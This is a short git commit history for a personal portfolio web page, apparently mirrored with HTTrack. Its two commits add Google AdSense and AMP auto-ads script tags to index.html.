+    <title>Fadhly's - Portofolio</title>
 
     <link rel="stylesheet" href="esensifiksi.com/tf/marmozet/assets/vendor/font-awesome-5/css/fontawesome-all.min.css">
     <link rel="stylesheet" href="esensifiksi.com/tf/marmozet/assets/css/custom.css">

==== commit 272fb0f2: "aa" ====
--- a/index.html
+++ b/index.html
@@ -7,6 +7,7 @@
 <!-- /Added by HTTrack -->
 
 <head>
+    <script data-ad-client="ca-pub-3954141923857134" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
     <meta charset="UTF-8">
     <meta name="viewport" content="width=device-width, initial-scale=1.0">
     <meta http-equiv="X-UA-Compatible" content="ie=edge">

==== commit 46a90ee3: "aa" ====
--- a/index.html
+++ b/index.html
@@ -8,7 +8,10 @@
 
 <head>
     <script data-ad-client="ca-pub-3954141923857134" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
+    <script async custom-element="amp-auto-ads" src="https://cdn.ampproject.org/v0/amp-auto-ads-0.1.js">
+    </script>
     <meta charset="UTF-8">
+
     <meta name="viewport" content="width=device-width, initial-scale=1.0">
     <meta http-equiv="X-UA-Compatible" content="ie=edge">
     <title>Fadhly's - Portofolio</title>
@@ -21,6 +24,8 @@
 </head>
 
 <body>
+    <amp-auto-ads type="adsense" data-ad-client="ca-pub-3954141923857134">
+    </amp-auto-ads>
     <!-- Preloader  -->
     <div id="preloader">
         <div class="loader-logo text-center">
